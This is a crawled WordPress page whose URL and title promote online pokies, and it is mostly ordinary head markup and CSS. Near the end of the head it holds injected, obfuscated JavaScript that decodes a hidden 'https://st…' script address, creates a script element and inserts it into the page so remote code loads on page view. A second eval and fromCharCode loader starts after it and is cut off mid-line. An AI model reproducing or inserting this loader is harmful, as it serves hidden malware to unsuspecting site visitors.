

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://richardnamon.com/2023/11/10/what-are-the-best-online-pokies-with-welcome-bonus-for-real-money-in-australia/
body_size: 13047
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Slots Brisbane Au &#8211; RichardNamon.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RichardNamon.com &raquo; Feed" href="http://richardnamon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RichardNamon.com &raquo; Comments Feed" href="http://richardnamon.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/richardnamon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://richardnamon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://richardnamon.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='http://richardnamon.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script src='http://richardnamon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='http://richardnamon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://richardnamon.com/wp-json/" /><link rel="alternate" type="application/json" href="http://richardnamon.com/wp-json/wp/v2/posts/2183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://richardnamon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://richardnamon.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://richardnamon.com/2023/11/10/what-are-the-best-online-pokies-with-welcome-bonus-for-real-money-in-australia/" />
<link rel='shortlink' href='http://richardnamon.com/?p=2183' />
<link rel="alternate" type="application/json+oembed" href="http://richardnamon.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frichardnamon.com%2F2023%2F11%2F10%2Fwhat-are-the-best-online-pokies-with-welcome-bonus-for-real-money-in-australia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://richardnamon.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frichardnamon.com%2F2023%2F11%2F10%2Fwhat-are-the-best-online-pokies-with-welcome-bonus-for-real-money-in-australia%2F&#038;format=xml" />
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 